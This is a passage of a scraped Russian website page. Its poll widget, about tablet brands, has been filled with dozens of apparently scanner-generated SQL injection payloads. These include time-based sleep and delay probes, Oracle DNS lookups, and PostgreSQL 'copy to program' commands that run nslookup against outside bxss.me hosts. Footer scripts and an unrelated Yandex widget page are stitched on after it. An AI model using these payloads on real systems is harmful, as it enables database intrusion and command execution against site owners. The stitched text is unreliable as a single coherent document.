<input class="dem__radio" type="radio" value="372" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:9' -- </label></li><li data-aid="371"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="371" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:9' -- </label></li><li data-aid="370"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="370" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/ </label></li><li data-aid="368"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="368" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+854-854-1=0+0+0+1 -- </label></li><li data-aid="378"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="378" name="answer_ids[]"><span class="dem__spot"></span> qzPn8hGI';select pg_sleep(3); -- </label></li><li data-aid="367"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="367" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+185-185-1=0+0+0+1 or 'dqR3znXR'=' </label></li><li data-aid="366"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="366" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+604-604-1=0+0+0+1 -- </label></li><li data-aid="365"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="365" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+427-427-1=0+0+0+1 </label></li><li data-aid="364"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="364" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 -- </label></li><li data-aid="23"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="23" name="answer_ids[]"><span class="dem__spot"></span> Другого производителя </label></li><li data-aid="22"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="22" name="answer_ids[]"><span class="dem__spot"></span> Digma </label></li><li data-aid="21"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="21" name="answer_ids[]"><span class="dem__spot"></span> Prestigio </label></li><li data-aid="18"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="18" name="answer_ids[]"><span class="dem__spot"></span> Lenovo </label></li><li data-aid="377"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="377" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(3); -- </label></li><li data-aid="379"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="379" name="answer_ids[]"><span class="dem__spot"></span> 6qd2B9fj');select pg_sleep(3); -- </label></li><li data-aid="399"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="399" name="answer_ids[]"><span class="dem__spot"></span> qRYoCZy1'; waitfor delay '0:0:9' -- </label></li><li data-aid="390"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="390" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+424-424-1=0+0+0+1 </label></li><li data-aid="398"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="398" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:6' -- </label></li><li data-aid="397"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="397" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:6' -- </label></li><li data-aid="396"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="396" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:6' -- </label></li><li data-aid="395"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="395" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/ </label></li><li data-aid="394"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="394" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"*/ </label></li><li data-aid="393"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="393" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+790-790-1=0+0+0+1 -- </label></li><li data-aid="392"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="392" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+504-504-1=0+0+0+1 or 'Rx3F7Lrq'=' </label></li><li data-aid="391"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="391" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+986-986-1=0+0+0+1 -- </label></li><li data-aid="389"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="389" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+809-809-1=0+0+0+1 -- </label></li><li data-aid="380"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="380" name="answer_ids[]"><span class="dem__spot"></span> BU8zgJb2'));select pg_sleep(3); -- </label></li><li data-aid="388"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="388" name="answer_ids[]"><span class="dem__spot"></span> 334' </label></li><li data-aid="387"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="387" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6035.13015.ca6c9.1.bxss.me </label></li><li data-aid="386"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="386" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6033.13015.ca6c9.1.bxss.me' </label></li><li data-aid="385"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="385" name="answer_ids[]"><span class="dem__spot"></span> JyI= </label></li><li data-aid="384"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="384" name="answer_ids[]"><span class="dem__spot"></span> @@DvSB9 </label></li><li data-aid="383"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="383" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6028.13015.ca6c9.1.bxss'||'.me')||' </label></li><li data-aid="382"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="382" name="answer_ids[]"><span class="dem__spot"></span> 1'" </label></li><li data-aid="381"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="381" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6025.13015.ca6c9.1.bxss'||'.me') </label></li><li data-aid="442"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="442" name="answer_ids[]"><span class="dem__spot"></span> 924' </label></li><li data-aid="444"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="444" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+310-310-1=0+0+0+1 </label></li><li data-aid="702"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="702" name="answer_ids[]"><span class="dem__spot"></span> @@YRQOY </label></li><li data-aid="499"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="499" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+18-18-1=0+0+0+1 -- </label></li><li data-aid="506"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="506" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7013.13015.c3216.1.bxss.me' </label></li><li data-aid="505"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="505" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7012.13015.c3216.1.bxss'||'.me')||' </label></li><li data-aid="504"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="504" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7009.13015.c3216.1.bxss'||'.me') </label></li><li data-aid="503"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="503" name="answer_ids[]"><span class="dem__spot"></span> Dx4rqGj3'));select pg_sleep(9); -- </label></li><li data-aid="502"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="502" name="answer_ids[]"><span class="dem__spot"></span> 0BngM8Ox');select pg_sleep(9); -- </label></li><li data-aid="501"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="501" name="answer_ids[]"><span class="dem__spot"></span> VpjWQdsz';select pg_sleep(9); -- </label></li><li data-aid="500"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="500" name="answer_ids[]"><span class="dem__spot"></span> cxtREreI'; waitfor delay '0:0:6' -- </label></li><li data-aid="498"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="498" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+641-641-1=0+0+0+1 or '8c80vIPa'=' </label></li><li data-aid="508"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="508" name="answer_ids[]"><span class="dem__spot"></span> 613' </label></li><li data-aid="497"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="497" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+935-935-1=0+0+0+1 -- </label></li><li data-aid="496"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="496" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+861-861-1=0+0+0+1 </label></li><li data-aid="495"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="495" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+100-100-1=0+0+0+1 -- </label></li><li data-aid="494"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="494" name="answer_ids[]"><span class="dem__spot"></span> @@RgbvG </label></li><li data-aid="493"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="493" name="answer_ids[]"><span class="dem__spot"></span> 865' </label></li><li data-aid="492"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="492" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6894.13015.fde53.1.bxss.me </label></li><li data-aid="491"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="491" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6893.13015.fde53.1.bxss.me' </label></li><li data-aid="490"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="490" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6892.13015.fde53.1.bxss'||'.me')||' </label></li><li data-aid="507"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="507" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7015.13015.c3216.1.bxss.me </label></li><li data-aid="509"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="509" name="answer_ids[]"><span class="dem__spot"></span> @@7XvlX </label></li><li data-aid="488"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="488" name="answer_ids[]"><span class="dem__spot"></span> XD57LVx4'));select pg_sleep(3); -- </label></li><li data-aid="520"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="520" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7152.13015.c3015.1.bxss'||'.me')||' </label></li><li data-aid="528"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="528" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+679-679-1=0+0+0+1 or 'BPPF2Ya3'=' </label></li><li data-aid="527"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="527" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+204-204-1=0+0+0+1 -- </label></li><li data-aid="526"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="526" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+195-195-1=0+0+0+1 </label></li><li data-aid="525"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="525" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+629-629-1=0+0+0+1 -- </label></li><li data-aid="524"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="524" name="answer_ids[]"><span class="dem__spot"></span> @@0WmC9 </label></li><li data-aid="523"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="523" name="answer_ids[]"><span class="dem__spot"></span> 571' </label></li><li data-aid="522"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="522" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7157.13015.c3015.1.bxss.me </label></li><li data-aid="521"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="521" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7155.13015.c3015.1.bxss.me' </label></li><li data-aid="519"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="519" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7147.13015.c3015.1.bxss'||'.me') </label></li><li data-aid="510"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="510" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="518"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="518" name="answer_ids[]"><span class="dem__spot"></span> 5VlykCFg'));select pg_sleep(6); -- </label></li><li data-aid="517"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="517" name="answer_ids[]"><span class="dem__spot"></span> nqmI4zDG');select pg_sleep(3); -- </label></li><li data-aid="516"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="516" name="answer_ids[]"><span class="dem__spot"></span> bw38Qncr';select pg_sleep(3); -- </label></li><li data-aid="515"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="515" name="answer_ids[]"><span class="dem__spot"></span> MQ6vIRHF'; waitfor delay '0:0:9' -- </label></li><li data-aid="514"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="514" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+55-55-1=0+0+0+1 -- </label></li><li data-aid="513"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="513" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+440-440-1=0+0+0+1 or 'Uf8NVCMR'=' </label></li><li data-aid="512"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="512" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+568-568-1=0+0+0+1 -- </label></li><li data-aid="511"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="511" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 </label></li><li data-aid="489"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="489" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6891.13015.fde53.1.bxss'||'.me') </label></li><li data-aid="487"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="487" name="answer_ids[]"><span class="dem__spot"></span> OVyz6zBs');select pg_sleep(9); -- </label></li><li data-aid="445"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="445" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+464-464-1=0+0+0+1 -- </label></li><li data-aid="455"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="455" name="answer_ids[]"><span class="dem__spot"></span> BnFGMTnQ');select pg_sleep(9); -- </label></li><li data-aid="463"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="463" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+978-978-1=0+0+0+1 -- </label></li><li data-aid="462"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="462" name="answer_ids[]"><span class="dem__spot"></span> @@SxIFA </label></li><li data-aid="461"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="461" name="answer_ids[]"><span class="dem__spot"></span> 425' </label></li><li data-aid="460"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="460" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6626.13015.c3596.1.bxss.me </label></li><li data-aid="459"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="459" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6625.13015.c3596.1.bxss.me' </label></li><li data-aid="458"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="458" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6624.13015.c3596.1.bxss'||'.me')||' </label></li><li data-aid="457"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="457" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6623.13015.c3596.1.bxss'||'.me') </label></li><li data-aid="456"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="456" name="answer_ids[]"><span class="dem__spot"></span> MzudePXC'));select pg_sleep(9); -- </label></li><li data-aid="454"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="454" name="answer_ids[]"><span class="dem__spot"></span> KM03FDV3';select pg_sleep(9); -- </label></li><li data-aid="465"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="465" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+858-858-1=0+0+0+1 -- </label></li><li data-aid="453"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="453" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(6); -- </label></li><li data-aid="452"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="452" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(6); -- </label></li><li data-aid="451"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="451" name="answer_ids[]"><span class="dem__spot"></span> kBFI13sJ'; waitfor delay '0:0:6' -- </label></li><li data-aid="450"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="450" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:3' -- </label></li><li data-aid="449"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="449" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:3' -- </label></li><li data-aid="448"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="448" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:3' -- </label></li><li data-aid="447"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="447" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+373-373-1=0+0+0+1 -- </label></li><li data-aid="446"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="446" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+784-784-1=0+0+0+1 or '1N6vrxFi'=' </label></li><li data-aid="464"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="464" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+873-873-1=0+0+0+1 </label></li><li data-aid="466"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="466" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+65-65-1=0+0+0+1 or 'RAE8kddZ'=' </label></li><li data-aid="486"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="486" name="answer_ids[]"><span class="dem__spot"></span> TbAC6ysa';select pg_sleep(9); -- </label></li><li data-aid="477"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="477" name="answer_ids[]"><span class="dem__spot"></span> @@R1ZGB </label></li><li data-aid="485"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="485" name="answer_ids[]"><span class="dem__spot"></span> fLDQWDyh'; waitfor delay '0:0:6' -- </label></li><li data-aid="484"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="484" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/ </label></li><li data-aid="483"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="483" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/ </label></li><li data-aid="482"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="482" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+680-680-1=0+0+0+1 -- </label></li><li data-aid="481"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="481" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+112-112-1=0+0+0+1 or 'i30gVvui'=' </label></li><li data-aid="480"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="480" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+510-510-1=0+0+0+1 -- </label></li><li data-aid="479"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="479" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+544-544-1=0+0+0+1 </label></li><li data-aid="478"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="478" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+834-834-1=0+0+0+1 -- </label></li><li data-aid="476"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="476" name="answer_ids[]"><span class="dem__spot"></span> 612' </label></li><li data-aid="467"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="467" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+584-584-1=0+0+0+1 -- </label></li><li data-aid="475"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="475" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6758.13015.33ef7.1.bxss.me </label></li><li data-aid="474"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="474" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6757.13015.33ef7.1.bxss.me' </label></li><li data-aid="473"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="473" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6756.13015.33ef7.1.bxss'||'.me')||' </label></li><li data-aid="472"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="472" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6755.13015.33ef7.1.bxss'||'.me') </label></li><li data-aid="471"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="471" name="answer_ids[]"><span class="dem__spot"></span> T61IhyTD'));select pg_sleep(9); -- </label></li><li data-aid="470"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="470" name="answer_ids[]"><span class="dem__spot"></span> u5fM7VDk');select pg_sleep(6); -- </label></li><li data-aid="469"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="469" name="answer_ids[]"><span class="dem__spot"></span> LTzJv2ZA';select pg_sleep(6); -- </label></li><li data-aid="468"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="468" name="answer_ids[]"><span class="dem__spot"></span> Pl0w9hwx'; waitfor delay '0:0:3' -- </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Asus </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="4"><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap" style="display:none;"><form action="#democracy-4" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="4"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div></div> <!--/noindex--></div></div><div class="rbcl"></div><div id="text-2" class="widget_text"><div class="textwidget"><div class="fpw"></div></div></div></div></div></div></div><div class="footer"><div class="container"><div class="row"><div class="col3"><div class="logo-f"> <a href="https://maxpoints.ru"> <img src="https://maxpoints.ru/wp-content/themes/maxpoints/img/logo-f.png" alt="MaxPoints" /> </a></div></div><div class="col9"><div class="footer_menu"><ul id="footer-menu" class="menu"><li id="menu-item-834117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834117"><a href="https://maxpoints.ru/o-proekte">О проекте</a></li><li id="menu-item-759710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759710"><a href="https://maxpoints.ru/otkaz-ot-otvetstvennosti">Отказ от ответственности</a></li><li id="menu-item-25612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25612"><a href="https://maxpoints.ru/privacy-policy">Политика конфиденциальности</a></li><li id="menu-item-759711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759711"><a href="https://maxpoints.ru/copyright">Авторские права</a></li><li id="menu-item-834111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834111"><a href="https://maxpoints.ru/kontakty">Контакты</a></li></ul></div></div></div></div></div><div class="totop"></div><div id="lr_form"  class="lr_form fancybox-hidden" style="display:none"><div class="lr_form_in"><form id="login"><p> <input id="username" type="text" name="username" placeholder="E-mail..." required></p><p> <input id="password" type="password" name="password" placeholder="Пароль..." required></p><div class="status"></div><p> <button class="btn submit" type="submit">Войти</button></p><div class="accept">Даю согласие на обработку персональных данных в соответствии с «политикой конфиденциальности»</div></form></div></div>  <script>function jQueryLoaded_footer_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.footer_123 mousemove.footer_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53314705, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</scr`+`ipt>

<!-- /Yandex.Metrika counter -->
<script data-ad-client="ca-pub-1925831694097853" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></scr`+`ipt>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_footer_123() {
			if (window.jQuery) {
				jQueryLoaded_footer_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_footer_123()
				}, 50)
			}
		}
		jQueryLoading_footer_123()</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>(function(){
    if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
        return;
    }

    function appendbody(){
        var script = document.createElement('script');
        script.src = "https://maxpoints.ru/wp-content/cache/autoptimize/js/autoptimize_5f1f7bb1bf59578504e0364e5acd800b.js";
        script.onload = function(){
            var i = 0,
            flat_interval = setInterval( function(){
                jQuery(document).trigger( 'flatbind' );
                i++;
                if( i == 20 ){
                    clearInterval( flat_interval );
                }
            }, 50 );
        }
        document.getElementsByTagName('head')[0].appendChild(script);
    }

    var timer = setTimeout( function(){
        document.removeEventListener( 'mousemove', flat_load_script );
        document.removeEventListener( 'touchstart', flat_load_script );
        appendbody();
    }, 800 );

    function flat_load_script(){
        document.removeEventListener( 'mousemove', flat_load_script );
        document.removeEventListener( 'touchstart', flat_load_script );
        clearTimeout( timer );
        appendbody();
    }

    document.addEventListener( 'mousemove', flat_load_script, false );
    document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced (Requested URI is rejected) 

Served from: maxpoints.ru @ 2026-01-22 13:19:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="BwYLx2Cl8puDXFFHK26XwQ=="></script>

                <script type="text/javascript" nonce="BwYLx2Cl8puDXFFHK26XwQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769077191932\u002Fffeb503808026597a8fb9a61f7480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    